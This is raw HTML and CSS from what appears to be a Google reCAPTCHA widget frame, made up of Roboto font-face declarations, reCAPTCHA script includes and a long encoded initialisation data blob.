  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SZrj-Hjlh-bUYGFZYwW2dA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SZrj-Hjlh-bUYGFZYwW2dA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SZrj-Hjlh-bUYGFZYwW2dA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6Ziw44Cw6rDsTbCiCodwokpcAbDrcK+MR7DoMKlESfCr8OEYcKOSRzDv8KUw6HCjWYDM8O0w7HCsR85w7pbwrjDgCwrw5o8QyNofcODwpNDw5AAw6crA2NBw78+wqJ4VGg9F8O0w6TDq1pew4lKfQgcY1/DvMKjw5VUe8OTJsOfMcORGcKswrHChz8Hw4nCkcKsHsKDw6FBMMOjXytoEEN0wo50wrJnEMO7J1XDjxwFF8O1wq/DmcKHw7I/DzXDs8OvQ2xdN8Kowp3CmsK3w4rDj8OswpXDscOuw7vChV5mb8KpwpkQazwFw5vDnh7DrcO9w63DosOrd8OgwrzCvMKMwpHCjQ5Zwqk3f8OcwqlmwqJmw7LDrMOxLUvCkVrCuzpIwpQ6EcORwpvDrsKuY8Orw7HCusKAw75vKjXDgMKbwr/CqMOdRXHDuFNJwqLDviMAw6/Cln/CsFlHcGZtQMOeMWN6VHXDo37Cv8OAwr7ClcOWA1/Ci0HCgykiXyDCtsOMw7lXw5FBwr5Nwq5qYCTCmmbDnsOmScONKcKLayApwqHCimkHw7DCqmrCrsOIdcO4bTjCtMOBwr7DncK2w4oBw77CpsOSwrHCilh/wrhRJ2rDg8Krw4rCr8KQfyMYNxomwqkpWcK3wpNMAsO5wqrDocOCwpbDmMKjw5ZZw67DtsOew45xwrtmwp7CkwA9V8K/bUJQwrjDrsOCwppHw4pUw7rDvTAEQ8K9GMO7M1wuNGFqKkM/QwXCkSPDowTCg8KKwqchwr3DrMOhUE8dbStkwq1tLMOQwr3DtMO0wohNY8KEw5QuZsOEwrgAasOzA0DCmsKlQBTCqsO7Ens6GcO/[base64]/[base64]/CjcKmTiTCo387wrcdwoYQwrMww4ltBcODw43CqiV9DsOVLErDiMKjGVfDnENJV2zDjhXCgEjDvsK1wqpZwodIGwjDrCs+wp7CosKHw4lnTMOqZAzDkmDDncOzw6tHcsOpw4x/RMOzwpLCucO2w6XDj8KzwodiwpN2A8KPw4kOwr/ClQlHA8O3w7HClDtYwprChsObAwp4w6dnwoDCrsK9w4gwK8Kuwrg6wovDqcOMKMKlAMO9w7IOBBTCj8O3w4l6ARPDgk/CpxxNw5/CpFhvwr/[base64]/DowvDpQLDjC/CsMOhb2TDmsOow7lTSX/DiBXCg07DsBvDpis+wonCvMKUD1g1wq8uw7nDnsOlwq0VNcKBasKBw6k4wo9UScKSw5nCvMOMw45NKcO9aQTCmhrDqcKgd3nCvhJfL8O7wo8mw5TCrMK0FgbCjhgNIcKmJsKeDS0Bw5IGNsOpE8OsY8OGwqdewoZ/asOGw6I/[base64]/CiDk6O8OYwpfCqcOhw411w5oZw79af8OEQ8K4ecKLwqcRUMK7wrU6NwnCu8K8NMKUwq/ClcOjOcKRPgHCskQOw6oyTiPCpnY7OcKkwrDCvD/DuGshcsOZYzvCmnHCnMK3ScKlwojCgUolNcOBA8KPwp8gwpjCq3bDhhcbw4vDp8OAesOnAcOjw7RJw4FsVsOiATQCw7s3KDDCgsKyw5l0JsO9w4HDjVwfDsO7wpDCo8KYw7LCmHokesKpDMKuwqU0El41w7pAwpjDtMOxwqITCyDChjfDqcKqw5V5wpJ/[base64]/[base64]/CmVHDt8OCw65sBBDDs0TDusOpwrECwq7Dsn7DsCIbw4nCoyHChsO8QW09PkHDjCHDv8Oaw6TCrsKvQ3HCqjPDqsOfRcO8w6XCnRpAw6kqIcOYSREvQcK7w7l9w7LCkCUGYMORABdmw6TDvsK9w5vDhMKpwpvCg8KPw7IyMcKvwo19wp7CmcKIHVouw5/DgsOCw7vCq8KmdcKSw6sLCkNEw5wzwoZ3LlRSw4kIIsOcwokiCQPDpSdgZUvCj8Khw6rDgcOow49ZIVHCpFHCuCHDqcOWITLCvRPCucK4w7BLwqnDkcK6ecKZwqVhBiZ5w5nCisKBJytBJMKHZsOZGV3CpMOjwpxnIcKmGDdRw7/[base64]/CxHCn8OEAh/DowTDlQRDw6d8WjvCrlYAw7LDjyEqwoTCn8OTw5rCpwjDsMKFw4hiwrjDhcO+w4Abw6ZPworDoA/[base64]/Cg0tqwq/[base64]/[base64]/w6bCqC/DusKvXMObw7HDkMKLwq4PZxrCjGzDvgQfw4xWwrTDo8O9w6jCkcK6wovDvxp+H8K/PUh3ZkDCtyc9wovDgX3ClmDCvcOtwpJyw48sMsK4WsKZRMKqw5A/Wk7DkcKpw7tLbcOWYjXCksKYwqrCr8OoehzCkmAZScKtw6DDhFXCoUPDmTPChsKeb8OFwohTDsOlWygxG8OSw7LDn8K8wr1qfXPDuMOUw6jCsULDkxPCinskJcOjQ8Olw5PCsMOQw4fCqyXCssKaHcKHK0vDoMKpwqZXRGTDmR3DqsOORQVsw5hQw6lOw61jw6/CocOWecOnw7TCo8OWWwtowoQGw79fT8KJHX1LwrJTwpvClcOeZEJyfsOOwpXCh8Ogwq/CjDYNH8OjA8OaQQcaV2vCpl0bw7HCtsOUwrnCmMOCw7HDmsKswp4DwpDDryc/wqIhHAtJXsKDw4DDlD3CphXCry9Sw5PCjMORUWvCoypHL1TCt2zCpk4ZwqVlw4HDm8KDw7rDlEnDlsKiw4rCq8OWw7NIKsOwLcOjDRtaZ30YYcKAw45YwrxfwoEqw4QQw6xrw5x0w6rDtsO+ICtEwr1kZRzCp8KGRMKUw7/Dr8OhD8OhRTfCnSzCjMK7TDLCncK/[base64]/DvsO3w44+SXbCin45wrTDlj3Cg19fwoLDhsKdDhDDgVLCiMOeD3DClFvDrcO2PMO/SMKpw7XDhMKbwpArw53DrcOUWgjCnBLCpFfCs2Npw4HDmmQHYFEQC8Ohe8Kuw73DksKjBsOowr0zBsOTwrXDvsKmw4jDlsK+wrbCohXDhhPCkGtaI3TDsQ/[base64]/CsMK8NCzDqC7DrEvCvMO6T8OpwpFqwqcewrEuw5srwp5IwqTDl8KELsO8wo/DksOnecKeDcO4bcKiV8Kiw6zDlFk8w5sdwpgLwqrDikLDgU3DhQbDhS3DviHCgSgkLUETwrDDuQ3DuMKPUDAkAijDg8KISCvDgyvDujvCgcKtw6bDn8K9CG/Drj8lwoE8w5ULwo5xwrtvZcK+DwNYOk7DoMKGw49/[base64]/DvMOGQnY9HcK+w71pwoPCnnd+wqTDgcOlwoXCmcK5wqbCncKoRsO+wp4YwoMJwoADw7XCvAhJw5fCrwTDmHbDki1aasOaw4xjw50OD8Odwr/[base64]/NUBzw6JyMXPDlMOIf8KOwqrCo3bCm8KewoXDrcKHwpTDuQ7CpsKtXHTDrcKCw6DDgMKkw7LDu8OXFA3CiivDscKXw5PCjcOKHMKLw6TDkhkkLhBFQcOCVWVEP8OOFcO2DEhVwp3CssO9acK8XEU8wr/ChE4LwrAXBcKwwqbCtnAtw4AJDsK1w6DClsOCw5DCisK0AsKcVUZLCRnCqcOew4wvwrxbZXY0w5fDinvDk8K/[base64]/b8Kuw6XDsRrDnMO1Y8O1TcO1FcKUw6d2fgc0WiQ1fF5owr7DpWQsFX0Mw6Fuw7Ycw4DDkSUDTiZXc2XCnMKyw7RbXQs/M8OKwrbDsz3DtsOOUGzDvR95HSFywo/CoRMFwo0ST3LCjMOXwrXClxbCjifDjHENw6rDuMKkw5onw5JFYk3CqMKAw7LDksOcXMOFA8OdwqVOw5ZoYAXDicKBw4nChjIndHfCqMOEQMKqw7pOwqfCjGZ8OMOzFMKMZE7CoEwjI2/CtQzCscKgwqg/ZcOoQ8KSw6J7BcKkD8Ohw7zDrGPDlMODw5coZ8OjTDYoF8O4w6bCvsOSw6XCnEdPwrprwonCsWArHglVw7XCtxnDnmszaxcEMgx6w7nDnUdAKQ9ZZsK/[base64]/DngTDmAVpw4LDrSYGw7IBwq3DuQDDrmcUw6DCvkxVPEh3R3DDgBUPNMOKD1PDuMOiGMOwwqZ/O8KLwqbCtsOaw6TCph3CokwEO2c0GnY4w67DhDpDCB/CsHJAw7XDjsKhw5huP8Oxwo7DiXohRMKYBzXCjlHChFwpwr/Cv8O9byptwprDunfCu8KODcKdwoVKwrMNw7kracOTJcKmw5rDnsKaOS5Xw7LCn8Ksw4YTKMOswr7ClV7Co8OAw5hPw67DpsKowoXCg8KOw7XDmsKrw6Vfw7zDi8OBXzsZZcKlw6TDjMOsw5VWIT8rw7hzGX/Dpx3Du8OXw4/DsMO3VcK6ERbDlG0rwpYOw4Jlwq/CgBLDk8O5QRDDqUnDrsKlwoHDgRnDiU7CrsOdwol/HA/CnFY0wr5kw7B5w5hCD8OUDABSw57CgsKAw4HCgiLCiFnCrWfCi3jCqBp9QcOPAFtsKMKDwqTDqgEQw4XCnyLDrsKkE8K9HnvDlsKHw6LCoiPDtBkjw4nCqAMOVX9DwrlmI8OwGcKyw5nCnWDCs1zCtsKdTsOtPixrZBolw5rDuMKow4TCo2Z+bRbDszw/[base64]/w5TDsEDClsKgdMOTw4nDhsO0X8OLScOxbHPCosKBD23ChMOyScOBNW7Ck8OYNMOywpIPBcKhw4DCqW9uwoo0e2shwp3Dr3rDtsOHwqvDjsKQEgF5w73Dl8OfwozCn17CoyN0wrp0bcOPbcORw43Ct8K8wr/ChHnClcO8fcKcJsKMwrzDtDlBc2RJWcOMWsKGB8KzwonCpMOKw4Mmw59xw7HCvVQDwonCoEvDkHHCkhrDpX9hw4bCmMKKDsKawoJ2RBg4wrnCpcO0MXbChm5Uwr4Pw6p8AcOFe0o1UsK6MnjDkxtgwpA8wo3Dv8KqTsKaNsOZwqJ5w6/CtcK0YcKvd8K9TMKnPHUnwpzCgcKFKxrDo2DDosKCamgCaWsZAxnDnsO6OcOLw5EOEMK9w4hdGn/CugLCo23CoW3Cs8OwSSHDvMOAFMKgw6ImGsKTIBXChcKNCzkleMKmOjJMw4hrHMKwcDLDmMOWwoDCljtBWsKLez8Lwr0tw53CocO0KMO7ccO7w6ZiwpLDrsKHw4/DoXs9J8OKwr1IwpHDr1s2w6HDniTDsMKnwpE/wp3DtQ/[base64]/CvmbDkyIkwoQSbFvCkR7Di3BBNsOEw57CmnPDtMOwW3hiw51jc01vw4rDsMOqw4cNwpwNw71uwqzDnQoVenLClEwHQcK8AMKbwpXCuibDmRrDuiMHcsK5wqZ7KhnCjcOUwrDCrATCssOew6bDuUdPAAbCnD7CmMK2wptawpDCqFdBwr/DoUcJw4jDnkYeacKFFMKhOMOFw49/[base64]/w7LDk2VYGsK5G8Kpwp5uwqLCtsOjw4sfS35Zw6LDmG5LLzzCknsoGMK9w7Ucwr7DmgwqwrrCvyPDucOxw4nDqcO3w5LDo8KXwo5lH8KjBw3DtcKRE8KVR8Kewp4Mw47DklIgwrfCi1NPw4/DllFHYhLDsG7CqsKDwoDCs8Ouw71qCjUBw7fChsOgbMKRw7MZwr/[base64]/Dt1EtwrlWwpIXNBF+wqtRw4crwqrDokozw7PDrsOMw4NSTcKRUcOAwoQxwpvCrAbDtsOQwqbDiMK7wqgpQcO9w4Apc8OCw6zDsMKwwptfQsKxwqlswo3DpHDChsK5wqUSOcKieyVvw4LDm8O9X8KxbABYQcOuw48aWsK/esKSw5gJKjcNYsO4BMKrwrtVLcOaWMOBw4tQw6PDvhrCqMOEw5HClHnDmsO3A2XCgMK8HsKMMcO/[base64]/wrTDjC/DihrDpGxewpYXCUrCn8K+wonCscKvEsO5wqTDqXnDkBpJPhzCoBR3cGZ/w4LCvcOgLcOnw5MKw7PDn3HDrsOeQXTDqsONw5PCrGwXw757woHChD3DkMOjwqQowrIMN13DhSHCqMOEw6Muw7XDhMKcwqzCi8OYEyRgw4XDnxxCeXLCi8KQTsOaeMOwwpFuasKCYMKNw7gCG3pfOFxNwpDDnSfCvUsBD8OcRW7DjMK7FU/CqsK+ZsOFw6VCLxDCqS90URjDjHFrwoxSwrTDoW4vw7s+JcKtfm4qEcOlw6EjwosLcz9MNsOxw6oTaMOpeMKpVcO6Yi/[base64]/Dr2lwwqLDq8OcBm50wrnCocKyfsK1wpdxW2llw4MCwp/[base64]/DMKBUi48w746wqnDgcO2wrRwPMOkwrh8S8Otw78bw7kODxcbwpTCkcOKwpHCtcK/WMOfw6YIwpXDgsOcwrBFwp4ew7XDiRQJMAPCisK4d8Kdw6l7ScOdUsK9QSPDpMOnbnwwwp/Dj8KeY8KkTVXDpw7DsMK5S8KXQcONZsOOw40Aw7fDqRJAw7oVC8Ohw77Dm8KpbhMyw5bCjMOFWcK4SGoZwrFtcsOLwrdzB8KsKsO1wo8+w7nCplUfIMKTFMK7MWPDqMOdXsOww4rDthVVEl9HCFpxXQsqw6nDvR9TUMOJw7PDtcOAw6LDvMO2WsK/wonDo8OTw4DDqFJha8OxYjvDjMO3w7gDw7jDpsOGYsKANwfChlLCkzFiw4vCscKxw4ZLDV8sH8OpFlLDqsOMwoTCpCdaIsO3E3/DgHYYw7rCnsK+MjvDjyFKw67ClQTCnzNILVDDliIsGyQ0M8KOw7PCgAnDjMOUeHwZwqpLwrHClWseNMKtOVvDugVfw4vCqlkWb8OMw4fDmwpSdyjCk8KECwQBXF7CuFlcwqQRw7AneR9kw6A+LsOobMK9NwY3InsEw6bDksKqeWjDiQAmFy/Cv1tRW8KuJcKxw4xMdQBvw6gtw7jCmzDChsKfwrNeVE3DqsK6fkjChh17w5NvOhpoDhxmwq7DncO7w5TChMKIw73Ck1fChkBoKMOiwoFNdcKQLG/[base64]/[base64]/TDF5w5LCs8OMw7nCiMO4w5kmc8ONX8KEw4pow5/[base64]/DqcOcwoHDixPCpcOD